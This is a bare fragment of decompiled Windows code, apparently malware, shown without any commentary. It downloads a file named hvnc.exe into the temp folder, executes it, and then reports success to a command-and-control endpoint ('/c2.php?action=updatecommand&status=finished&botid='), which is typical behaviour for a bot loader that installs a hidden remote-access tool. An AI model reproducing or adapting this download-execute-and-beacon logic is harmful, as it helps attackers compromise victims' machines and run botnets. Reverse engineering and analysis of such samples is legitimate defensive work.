 if ( !GetEnvironmentVariableA("temp", v46, 0x104u) )
return -1;
lstrcatA(v46, "\\");
lstrcatA(v46, "hvnc");
lstrcatA(v46, ".exe");
v47 = URLDownloadToFileW;
v48 = (const WCHAR *)sub_401000(v46);
if ( v47(0, v81, v48, 0, 0) >= 0 )
{
sub_401120(v46);
v50 = GetProcessHeap();
v51 = (WCHAR *)HeapAlloc(v50, 8u, 0x104u);
lstrcpyW(v51, L"/c2.php");
lstrcatW(v51, L"?action=updatecommand&status=finished&botid=");
lstrcatW(v51, lpString2);
goto LABEL_60;
}
v49 = GetStdHandle(0xFFFFFFF5);
WriteConsoleA(v49, "Faild to download the file", 0x1Au, &v73, 0);